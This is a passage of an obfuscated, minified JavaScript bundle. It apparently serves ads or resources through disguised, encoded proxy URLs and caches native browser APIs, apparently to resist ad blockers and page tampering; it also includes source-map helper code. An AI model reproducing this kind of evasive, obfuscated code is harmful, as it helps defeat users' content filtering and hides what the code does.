e=r,n=o.A[e(1141)](t),i=s.A[e(353)](),a=n[e(636)](e(2215),'"'[e(1955)](i,'"')),c=JSON[e(1020)](a);return c[e(1187)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2605)][e(1277)]+window[e(2605)][e(790)])[e(2918)](e(2854))||e(2619)===i.A[e(2030)](e(2948),!1)||e(1192)!==i.A[e(2030)](e(2948),!1)&&Math[e(1118)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(507)])&&(null===(n=t[e(507)][e(979)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2773)])&&(null===(i=null==e?void 0:e[n(1735)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2350)]||!(e(3120)in window[e(2350)]))return!1;const n=window[e(2350)][e(3120)];return!(!n[e(3226)]||!n[e(2688)])&&n[e(3226)]/n[e(2688)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2445)==typeof window,c=r(1485),l=r(1902),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1464)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1464)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2030)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2516)](t,e);return a||(d[n(1625)](t,m),h[n(1625)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2662));const n=b(t);if(!a){const n=h[e(2030)](t);if(n)return n}const o=t[e(798)](2===n?l[e(1464)]:c[e(1464)]),s=i.A[e(1141)](o);return a||(h[e(1625)](t,s),d[e(1625)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(745));if(t[e(411)](c))return 1;if(t[e(411)](l)){if(t[e(1464)]<l[e(1464)]+4)throw new Error(e(2885)[e(1955)](t));const n=t[e(798)](l[e(1464)],l[e(1464)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2308)[e(1955)](t))}throw new Error(e(1209)[e(1955)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>D,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1087),f=r(736),p=r(734),g=r(2772),b=r(2752),w=r(1732),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1039)]);let x=function(t){const e=r;return t[e(697)]=e(1471),t[e(1179)]=e(3103),t[e(2756)]=e(1869),t[e(666)]=e(612),t[e(2001)]="m",t[e(1229)]="n",t}({});function k(t){const e=r;return Array[e(721)](t[e(543)][e(2739)]())[e(465)]((t=>e(2487)!=t))[e(1464)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1464)];r++)n=n>>>8^A[255&(n^t[e(1779)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1009)](".")[n(465)]((t=>""!==t))[n(1411)]()[n(316)]((t=>_(t+e)%1e3))[n(1935)]("/")}const S=r(442),M=r(2838),E=r(1764);function T(t){const e=r;return e(685)===t[e(1039)]||e(2377)===t[e(1039)]}function N(t){const e=r;return e(518)===t[e(1039)]}function D(t){const e=r,{url:n,kind:i=x[e(697)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1909)==typeof n&&n[e(2918)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1960)](n))return n;let A=O(n,s);if(e(2837)!==A[e(1241)]&&e(2883)!==A[e(1241)])return A[e(418)];if(e(1352)===A[e(2747)])return A[e(418)];if(e(3070)===A[e(2747)])return A[e(418)];if(/^\/_game-files(?:\/|$)/[e(1960)](A[e(875)])&&(e(2071)===A[e(2747)]||A[e(2747)][e(730)](e(731))||e(1774)===A[e(2747)]||A[e(2747)][e(730)](e(949))))return A[e(418)];if(L(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?D({...t,url:n}):A[e(418)]}let N=(0,u.Vq)(v);var C,U;(-1!==N||(0,u.az)(t[e(3256)],v))&&(N=null!==(C=null===(U=t[e(2657)])||void 0===U?void 0:U[e(1144)])&&void 0!==C?C:_(t[e(3256)][e(2020)]+A[e(3059)])%u.ch,v=(0,u.XV)(v,N));const I=-1===N?(0,u.aV)(v)+A[e(875)]:(0,u.XV)(v,0)+A[e(875)];A[e(3059)]===v&&e(2583)===A[e(875)]&&(A=new URL(I));const W=-1===N?(0,u.aV)(v)+A[e(875)]:(0,u.XV)(v,0)+A[e(875)];A[e(3059)]===v&&e(1461)===A[e(875)]&&(A=new URL(W));const R=-1===N?(0,u.aV)(v)+A[e(875)]:(0,u.XV)(v,0)+A[e(875)];A[e(3059)]===v&&e(2093)===A[e(875)]&&(A=new URL(R)),i===x[e(1179)]&&A[e(418)][e(411)](e(1260))&&(A[e(1241)]=e(2883));const F=i[e(428)](0);[e(3050),e(1969),e(2815),I,W,R][e(2073)]((t=>t===A[e(418)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let Q=A[e(1277)];Q[e(411)]("?")&&(Q=Q[e(1061)](1)),Q&&(A[e(1277)]=encodeURIComponent(Q)+"="+M),T(h)&&(t[e(2657)]={...t[e(2657)],configIndex:h[e(2933)]}),t[e(2657)]&&A[e(543)][e(1625)](E,JSON[e(3021)](t[e(2657)]));const H=A[e(790)];let V;if(A[e(790)]="","v7"===h[e(1039)]||"v8"===h[e(1039)]){let t,n;void 0===h[e(776)]&&h[e(2679)]?(A[e(543)][e(1625)](S,e(2619)),n=Math[e(914)](d.xm[e(1464)]*Math[e(1118)]())[e(1711)](),t=""[e(1955)](Math[e(914)](1e3*Math[e(1118)]()),"/")[e(1955)](Math[e(914)](1e3*Math[e(1118)]()),"/")[e(1955)](Math[e(914)](1e3*Math[e(1118)]()))):(n=(0,d.Y_)(h[e(776)])[e(1711)](),t=z(A[e(2747)],h[e(2020)]));const r=o.A[e(2516)](A[e(418)],null!=a?a:(0,c.x)());if("v7"===h[e(1039)])V=[v,m,h[e(2020)],n,t,F,r];else{if("v8"!==h[e(1039)])throw new Error(e(2943)[e(1955)](h));V=[v,f,h[e(2020)],n,t,F,r]}}else if("v9"===h[e(1039)]){const t=z(A[e(2747)],h[e(2020)]),n=o.A[e(2516)](A[e(418)],null!=a?a:(0,c.x)());V=[v,p,h[e(2020)],t,F,n]}else if(e(685)===h[e(1039)]){const t=z(A[e(2747)],h[e(2020)]),n=o.A[e(2516)](A[e(418)],null!=a?a:(0,c.x)());V=[v,g,h[e(2020)],t,F,n]}else if(e(2377)===h[e(1039)]){const t=z(A[e(2747)],h[e(2020)]),n=o.A[e(2516)](A[e(418)],null!=a?a:(0,c.x)());V=[v,b,h[e(2020)],t,F,n]}else{if(e(518)!==h[e(1039)])throw new Error(e(2943)[e(1955)](h));{const t=z(A[e(2747)],h[e(2020)]),n=o.A[e(2516)](A[e(418)],null!=a?a:(0,c.x)());V=[v,w,h[e(2020)],t,F,n]}}return""[e(1955)](V[e(1935)]("/"))[e(1955)](function(t,n){const r=e;return function(t){const e=a1D;return e(2389)===t[e(875)]||e(1652)===t[e(875)]||e(1813)===t[e(875)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1960)](t[e(418)])||!(e(2382)!==t[e(2747)]&&e(2360)!==t[e(2747)]&&e(1356)!==t[e(2747)]&&e(1133)!==t[e(2747)]&&e(1257)!==t[e(2747)]||!t[e(875)][e(411)](e(714))&&!t[e(875)][e(411)](e(422)))||e(1246)===n&&e(2396)===t[e(2747)]&&e(658)===t[e(875)]||e(3132)===t[e(2747)]&&e(1150)===t[e(875)]||e(2569)===t[e(2747)]&&e(2224)===t[e(875)]||e(2287)===t[e(2747)]&&e(727)===t[e(875)]}(t)?r(2107)[r(1955)](l.A[r(353)]()):function(t){const e=r;return e(1461)===t[e(875)]||t[e(875)][e(411)](e(3336))}(t)?r(1834)[r(1955)](Math[r(1386)](y)):""}(A,e(776)in h?h[e(776)]:void 0))+H}function C(t){const e=r;return x[e(697)][e(2918)](t)?x[e(697)]:x[e(1179)][e(2918)](t)?x[e(1179)]:x[e(2756)][e(2918)](t)?x[e(2756)]:x[e(666)][e(2918)](t)?x[e(666)]:x[e(2001)][e(2918)](t)?x[e(2001)]:x[e(1229)][e(2918)](t)?x[e(1229)]:null}function j(t){const e=r;if(!t)throw new Error(e(3087));const n=(t=O(t))[e(875)][e(1009)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1464)]<7)throw new Error(e(3159)[e(1955)](t));const r=I(n[n[e(1464)]-1]);a=r[e(2695)],c=r[e(2657)],s={version:"v7",originalHostname:n[2],...r[e(2679)]?{randomize:r[e(2679)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1464)]-2])}else if(o===f){if(n[e(1464)]<7)throw new Error(e(3159)[e(1955)](t));const r=I(n[n[e(1464)]-1]);a=r[e(2695)],c=r[e(2657)],s={version:"v8",originalHostname:n[2],...r[e(2679)]?{randomize:r[e(2679)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1464)]-2])}else if(o===p){if(n[e(1464)]<6)throw new Error(e(3159)[e(1955)](t));const r=I(n[n[e(1464)]-1]);a=r[e(2695)],c=r[e(2657)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1464)]-2])}else if(o===g){var l;if(n[e(1464)]<6)throw new Error(e(3159)[e(1955)](t));const r=I(n[n[e(1464)]-1]);a=r[e(2695)],s={version:e(685),originalHostname:n[2],configIndex:0},null!==(l=r[e(2657)])&&void 0!==l&&l[e(2933)]&&(s[e(2933)]=r[e(2657)][e(2933)],delete r[e(2657)][e(2933)]),c=r[e(2657)],i=C(n[n[e(1464)]-2])}else if(o===b){var u;if(n[e(1464)]<6)throw new Error(e(3159)[e(1955)](t));const r=I(n[n[e(1464)]-1]);a=r[e(2695)],c=r[e(2657)],s={version:e(2377),originalHostname:n[2],configIndex:0},null!==(u=r[e(2657)])&&void 0!==u&&u[e(2933)]&&(s[e(2933)]=r[e(2657)][e(2933)],delete r[e(2657)][e(2933)]),c=r[e(2657)],i=C(n[n[e(1464)]-2])}else{if(o!==w)throw new Error(e(3099)[e(1955)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(875)][n(1009)]("/",5),i=new URL(atob(r));if(n(2883)!==i[n(1241)])return;return i[n(790)]=t[n(790)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(518),originalHostname:r[e(2747)],isMainFrame:!0},originalUrl:r[e(2695)][e(418)],kind:x[e(1179)]};if(n[e(1464)]<6)throw new Error(e(3159)[e(1955)](t));const o=I(n[n[e(1464)]-1]);a=o[e(2695)],c=o[e(2657)],s={version:e(518),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1464)]-2])}}if(!i)throw new Error(e(2433)[e(1955)](t));if(k(t)){t[e(543)][e(931)](e(2487));for(const[n,r]of Array[e(721)](t[e(543)][e(2051)]()))a[e(543)][e(1625)](n,r)}const h=[];for(const[t,n]of a[e(543)][e(2051)]())n===M?h[e(2361)](t):h[e(2361)](t+"="+n);return a[e(1277)]=h[e(1935)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(418)]+t[e(790)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(2637)]((t=>i[e(875)][e(411)]("/"[e(1955)](t,"/")))))return!1;const o=i[e(875)][e(1009)]("/"),a=o[1];if([m,f][e(2918)](a)){if(o[e(1464)]<7)return!1}else if(a===p){if(o[e(1464)]<6)return!1}else if(a===g){if(o[e(1464)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1464)]<6)return!1}const c=null===(n=o[o[e(1464)]-1])||void 0===n?void 0:n[e(798)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2445)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1909)==typeof t&&[n(2555),n(1951),n(2034),n(1564),n(1994),n(499),n(3137)][n(2637)]((e=>t[n(411)](e)))?new URL(t):n(1909)==typeof t&&U?new URL(t,e):n(1909)!=typeof t||U?O(t[n(1711)]()):t[n(411)](n(1274))||t[n(411)](n(560))?new URL(t):(L(e=e||i.A[n(2030)](window)[n(2503)][n(2030)][n(3093)](window[n(2604)]))&&(e=j(e)[n(2695)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(1141)](t)),i=e(2619)===n[e(543)][e(2030)](S);n[e(543)][e(931)](S);const s=n[e(543)][e(2030)](E);let a;if(s){try{a=JSON[e(1020)](s)}catch(t){}n[e(543)][e(931)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1D;let n=0;for(let r=0,i=t[e(1464)];r<i;r++)n=(n<<5)-n+t[e(1779)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>a});var i=n(7401);const o=r(2445)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1464)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2033)]||(s[t(2033)]=c(null)),s[t(2033)];{e||(e=window);const n=i.A[t(2095)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1464)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2095)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1423),r(399)),CSSStyleDeclaration_getPropertyValue:d(t,r(1423),r(2760)),CSSStyleDeclaration_setProperty:d(t,r(1423),r(2725)),CSSStyleSheet_insertRule:d(t,r(1805),r(2006)),CSSStyleSheet_replaceSync:d(t,r(1805),r(2546)),DocumentFragment_getElementById:d(t,r(1270),r(2378)),DocumentFragment_querySelector:d(t,r(1270),r(1728)),DocumentFragment_querySelectorAll:d(t,r(1270),r(3293)),Document_cookie:u(t,r(2301),r(3052)),Document_createElement:d(t,r(2301),r(933)),Document_getElementById:d(t,r(2301),r(2378)),document_getElementById:d(t,r(2604),r(2378)),Document_getElementsByTagName:d(t,r(2301),r(2247)),Document_querySelector:d(t,r(2301),r(1728)),Document_querySelectorAll:d(t,r(2301),r(3293)),Document_getElementsByClassName:d(t,r(2301),r(2004)),Document_write:d(t,r(2301),r(2920)),Document_writeln:d(t,r(2301),r(1571)),Document_referrer:u(t,r(2301),r(2763)),Document_URL:u(t,r(2301),r(2198)),DOMParser_parseFromString:d(t,r(1262),r(696)),Element_ariaLabel:u(t,r(808),r(2097)),Element_attributes:u(t,r(808),r(556)),Element_classList:u(t,r(808),r(1952)),Element_className:u(t,r(808),r(353)),Element_closest:d(t,r(808),r(3279)),Element_getAttribute:d(t,r(808),r(3255)),Element_getBoundingClientRect:d(t,r(808),r(855)),Element_getElementsByClassName:d(t,r(808),r(2004)),Element_hasAttribute:d(t,r(808),r(619)),Element_id:u(t,r(808),"id"),Element_tagName:u(t,r(808),r(716)),Element_innerHTML:u(t,r(808),r(1520)),Element_outerHTML:u(t,r(808),r(1645)),Element_insertAdjacentElement:d(t,r(808),r(1267)),Element_insertAdjacentHTML:d(t,r(808),r(2061)),Element_querySelector:d(t,r(808),r(1728)),Element_querySelectorAll:d(t,r(808),r(3293)),Element_removeAttribute:d(t,r(808),r(1709)),Element_setAttribute:d(t,r(808),r(2274)),Element_setAttributeNS:d(t,r(808),r(1237)),Element_setHTMLUnsafe:d(t,r(808),r(3040)),Element_matches:d(t,r(808),r(1643)),Event_stopPropagation:d(t,r(2931),r(1815)),Event_stopImmediatePropagation:d(t,r(2931),r(2388)),EventTarget_addEventListener:d(t,r(1846),r(1880)),EventTarget_removeEventListener:d(t,r(1846),r(2438)),Function_toString:d(t,r(2395),r(1711)),History_replaceState:d(t,r(3043),r(960)),HTMLAnchorElement_attributionSrc:u(t,r(640),r(419)),HTMLAnchorElement_href:u(t,r(640),r(418)),HTMLAnchorElement_protocol:u(t,r(640),r(1241)),HTMLAnchorElement_hostname:u(t,r(640),r(2747)),HTMLAnchorElement_port:u(t,r(640),r(1772)),HTMLAnchorElement_pathname:u(t,r(640),r(875)),HTMLAnchorElement_hash:u(t,r(640),r(790)),HTMLAnchorElement_host:u(t,r(640),r(2197)),HTMLAnchorElement_origin:u(t,r(640),r(3059)),HTMLAnchorElement_ping:u(t,r(640),r(3337)),HTMLAnchorElement_search:u(t,r(640),r(1277)),HTMLAnchorElement_target:u(t,r(640),r(3076)),HTMLElement_dataset:u(t,r(2911),r(2281)),HTMLElement_innerText:u(t,r(2911),r(1139)),HTMLElement_title:u(t,r(2911),r(1712)),HTMLElement_style:u(t,r(2911),r(3215)),HTMLFormElement_action:u(t,r(1913),r(2322)),HTMLFormElement_target:u(t,r(1913),r(3076)),HTMLIFrameElement_contentDocument:u(t,r(2607),r(2140)),HTMLIFrameElement_contentWindow:u(t,r(2607),r(2005)),HTMLIFrameElement_name:u(t,r(2607),r(2294)),HTMLIFrameElement_src:u(t,r(2607),r(2428)),HTMLIFrameElement_srcdoc:u(t,r(2607),r(2423)),HTMLImageElement_attributionSrc:u(t,r(2397),r(419)),HTMLImageElement_src:u(t,r(2397),r(2428)),HTMLImageElement_srcset:u(t,r(2397),r(1348)),HTMLLinkElement_as:u(t,r(2586),"as"),HTMLLinkElement_href:u(t,r(2586),r(418)),HTMLLinkElement_rel:u(t,r(2586),r(1437)),HTMLScriptElement_attributionSrc:u(t,r(2118),r(419)),HTMLScriptElement_src:u(t,r(2118),r(2428)),HTMLSourceElement_src:u(t,r(1283),r(2428)),HTMLSourceElement_srcset:u(t,r(1283),r(1348)),HTMLVideoElement_src:u(t,r(868),r(2428)),HTMLVideoElement_poster:u(t,r(868),r(3131)),HTMLMediaElement_src:u(t,r(1957),r(2428)),HTMLMetaElement_content:u(t,r(1537),r(408)),HTMLMetaElement_httpEquiv:u(t,r(1537),r(2578)),HTMLStyleElement_insertBefore:d(t,r(2793),r(3235)),IntersectionObserverEntry_boundingClientRect:u(t,r(322),r(3245)),IntersectionObserverEntry_intersectionRatio:u(t,r(322),r(378)),IntersectionObserverEntry_intersectionRect:u(t,r(322),r(2176)),JSON_parse:d(t,r(2615),r(1020)),JSON_stringify:d(t,r(2615),r(3021)),MessageEvent_data:u(t,r(2678),r(3065)),MessageEvent_origin:u(t,r(2678),r(3059)),MessageEvent_source:u(t,r(2678),r(1996)),Navigator_sendBeacon:d(t,r(2086),r(533)),Node_appendChild:d(t,r(2174),r(740)),Node_insertBefore:d(t,r(2174),r(3235)),Node_textContent:u(t,r(2174),r(853)),Node_baseURI:u(t,r(2174),r(1210)),PerformanceEntry_name:u(t,r(1483),r(2294)),PerformanceResourceTiming_transferSize:u(t,r(2906),r(629)),PerformanceResourceTiming_encodedBodySize:u(t,r(2906),r(882)),Range_createContextualFragment:d(t,r(897),r(2110)),RegExp_test:d(t,r(1023),r(1960)),RegExp_exec:d(t,r(1023),r(3210)),Response_url:u(t,r(2538),r(1205)),SharedStorageWorklet_addModule:d(t,r(1697),r(1048)),String_matchAll:d(t,r(389),r(2138)),String_replace:d(t,r(389),r(636)),Window_decodeURIComponent:d(t,r(664),r(695)),Window_innerWidth:u(t,r(664),r(3160)),Window_fetch:d(t,r(664),r(3343)),Window_fetchLater:d(t,r(664),r(2839)),Window_frames:u(t,r(664),r(3269)),Window_name:u(t,r(664),r(2294)),Window_open:d(t,r(664),r(2126)),Window_postMessage:d(t,r(664),r(1614)),Window_requestAnimationFrame:d(t,r(664),r(1778)),Window_requestIdleCallback:d(t,r(664),r(1498)),Window_setImmediate:d(t,r(664),r(1194)),Window_setInterval:d(t,r(664),r(487)),Window_setTimeout:d(t,r(664),r(2709)),Window_visualViewport:u(t,r(664),r(471)),XMLHttpRequest_open:d(t,r(3200),r(2126)),XMLHttpRequest_send:d(t,r(3200),r(1195)),XMLHttpRequest_responseURL:u(t,r(3200),r(1490)),XMLHttpRequest_response:u(t,r(3200),r(895)),XMLHttpRequest_responseText:u(t,r(3200),r(1234)),XMLHttpRequest_responseType:u(t,r(3200),r(564)),XMLHttpRequest_responseXML:u(t,r(3200),r(881)),XMLHttpRequest_status:u(t,r(3200),r(2192)),XMLHttpRequest_statusText:u(t,r(3200),r(2654)),FontFace:o?null:t[r(902)],FontFace_prototype:l(t,r(902)),Worker:o?null:t[r(3045)],Worker_prototype:l(t,r(3045))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3286)]:null===(s=t[e])||void 0===s?void 0:s[i(3286)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2456)](n.g[e][s(3286)],i);{var a;const n=s(2264)===e[s(1554)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3286)];return n?t[s(2342)][s(2456)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2264)===e[s(1554)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3286)][i]:s(2264)===e[s(1554)]()?t[i]:s(2604)===e?null===(a=t[s(2604)])||void 0===a?void 0:a[i]:s(2615)===e?null===(c=t[s(2615)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3286)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>i});const i={idx:t=>Math[r(914)](Math[r(1118)]()*t),elem:function(t){const e=r;return t[this[e(1954)](t[e(1464)])]},num:function(t,e){const n=r;return Math[n(914)](Math[n(1118)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(459)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2361)](n(2949)[n(428)](this[n(459)](0,52)));return o[n(1935)]("")},className:function(){return this[r(2070)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1D;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2830)][n(2918)](e))return o=!1,o;if([n(1278),n(1002),n(1629),n(2563),n(3010),n(1190),n(2479),n(1607),n(1808),n(387),n(652),n(2317),n(2762)][n(2918)](e))return o=!0,o;if(e[n(730)](n(2012))||e[n(730)](n(3121))||e[n(411)](n(1406))||e[n(411)](n(1488))||n(2775)===e)return o=!1,o;const i=new URL(e);i[n(2197)]="0."[n(1955)](i[n(2197)]),i[n(875)]=n(2715);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1711)](),endpoint:i[n(3059)]});try{const t=await Promise[n(2072)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2334),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1D;if(/https?:\/\/\d+\./i[e(1960)](t)){const n=new URL(t);n[e(2197)]=n[e(2197)][e(1009)](".")[e(798)](1)[e(1935)]("."),t=n[e(3059)]}return t}function l(t,e){const n=a1D;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1960)](t)?(r[n(2197)]=""[n(1955)](e,".")[n(1955)](r[n(2197)][n(1009)](".")[n(798)](1)[n(1935)](".")),t=r[n(3059)]):(r[n(2197)]=""[n(1955)](e,".")[n(1955)](r[n(2197)]),t=r[n(3059)]),t}function u(t){const e=a1D;if(/https?:\/\/\d+\./i[e(1960)](t)){const n=new URL(t);return Number[e(2895)](n[e(2197)][e(1009)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1D;var i=n(9155),o=Object[r(3286)][r(1536)],s=r(2445)!=typeof Map;function a(){const t=r;this[t(2594)]=[],this[t(1093)]=s?new Map:Object[t(2074)](null)}a[r(1736)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1464)];o<s;o++)i[n(2481)](t[o],e);return i},a[r(3286)][r(472)]=function(){const t=r;return s?this[t(1093)][t(472)]:Object[t(1840)](this[t(1093)])[t(1464)]},a[r(3286)][r(2481)]=function(t,e){const n=r;var a=s?t:i[n(785)](t),c=s?this[n(1559)](t):o[n(1478)](this[n(1093)],a),l=this[n(2594)][n(1464)];c&&!e||this[n(2594)][n(2361)](t),c||(s?this[n(1093)][n(1625)](t,l):this[n(1093)][a]=l)},a[r(3286)][r(1559)]=function(t){const e=r;if(s)return this[e(1093)][e(1559)](t);var n=i[e(785)](t);return o[e(1478)](this[e(1093)],n)},a[r(3286)][r(1445)]=function(t){const e=r;if(s){var n=this[e(1093)][e(2030)](t);if(n>=0)return n}else{var a=i[e(785)](t);if(o[e(1478)](this[e(1093)],a))return this[e(1093)][a]}throw new Error('"'+t+e(1844))},a[r(3286)].at=function(t){const e=r;if(t>=0&&t<this[e(2594)][e(1464)])return this[e(2594)][t];throw new Error(e(1757)+t)},a[r(3286)][r(3105)]=function(){const t=r;return this[t(2594)][t(798)]()},e.C=a},540:(t,e,n)=>{const r=a1D;var i=n(7476);e[r(2516)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2516)](n)}while(a>0);return s},e[r(1141)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1464)],d=0,h=0;do{if(e>=u)throw new Error(o(3124));if(-1===(a=i[o(1141)](t[o(1779)](e++))))throw new Error(o(1033)+t[o(428)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3173)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2021)]=e}},7476:(t,e)=>{const n=a1D;var r=n(3368)[n(1009)]("");e[n(2516)]=function(t){const e=n;if(0<=t&&t<r[e(1464)])return r[t];throw new TypeError(e(1717)+t)},e[n(1141)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1D;var i=n(9155);function o(){const t=a1D;this[t(2594)]=[],this[t(878)]=!0,this[t(3110)]={generatedLine:-1,generatedColumn:0}}o[r(3286)][r(1727)]=function(t,e){const n=r;this[n(2594)][n(2273)](t,e)},o[r(3286)][r(2481)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3110)])[e(1835)],a=o[e(1835)],c=n[e(1930)],l=o[e(1930)],a>s||a==s&&l>=c||i[e(1944)](n,o)<=0?(this[e(3110)]=t,this[e(2594)][e(2361)](t)):(this[e(878)]=!1,this[e(2594)][e(2361)](t))},o[r(3286)][r(3105)]=function(){const t=r;return this[t(878)]||(this[t(2594)][t(2186)](i[t(1944)]),this[t(878)]=!0),this[t(2594)]},e.P=o},241:(t,e,n)=>{const r=a1D;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1D;t||(t={}),this[e(2303)]=o[e(1587)](t,e(789),null),this[e(1460)]=o[e(1587)](t,e(2982),null),this[e(603)]=o[e(1587)](t,e(2155),!1),this[e(3085)]=o[e(1587)](t,e(1249),!1),this[e(759)]=new s,this[e(2853)]=new s,this[e(680)]=new a,this[e(3051)]=null}c[r(3286)][r(2472)]=3,c[r(2272)]=function(t,e){const n=r;var i=t[n(2982)],s=new c(Object[n(733)](e||{},{file:t[n(789)],sourceRoot:i}));return t[n(450)]((function(t){const e=n;var r={generated:{line:t[e(1835)],column:t[e(1930)]}};null!=t[e(1996)]&&(r[e(1996)]=t[e(1996)],null!=i&&(r[e(1996)]=o[e(2019)](i,r[e(1996)])),r[e(2804)]={line:t[e(614)],column:t[e(440)]},null!=t[e(2294)]&&(r[e(2294)]=t[e(2294)])),s[e(3268)](r)})),t[n(1565)][n(2273)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2019)](i,e)),s[r(759)][r(1559)](a)||s[r(759)][r(2481)](a);var c=t[r(792)](e);null!=c&&s[r(2411)](e,c)})),s},c[r(3286)][r(3268)]=function(t){const e=r;var n=o[e(1587)](t,e(2518)),i=o[e(1587)](t,e(2804),null),s=o[e(1587)](t,e(1996),null),a=o[e(1587)](t,e(2294),null);(this[e(603)]||!1!==this[e(1908)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(759)][e(1559)](s)||this[e(759)][e(2481)](s)),null!=a&&(a=String(a),this[e(2853)][e(1559)](a)||this[e(2853)][e(2481)](a)),this[e(680)][e(2481)]({generatedLine:n[e(2164)],generatedColumn:n[e(460)],originalLine:null!=i&&i[e(2164)],originalColumn:null!=i&&i[e(460)],source:s,name:a}))},c[r(3286)][r(2411)]=function(t,e){const n=r;var i=t;null!=this[n(1460)]&&(i=o[n(2019)](this[n(1460)],i)),null!=e?(this[n(3051)]||(this[n(3051)]=Object[n(2074)](null)),this[n(3051)][o[n(785)](i)]=e):this[n(3051)]&&(delete 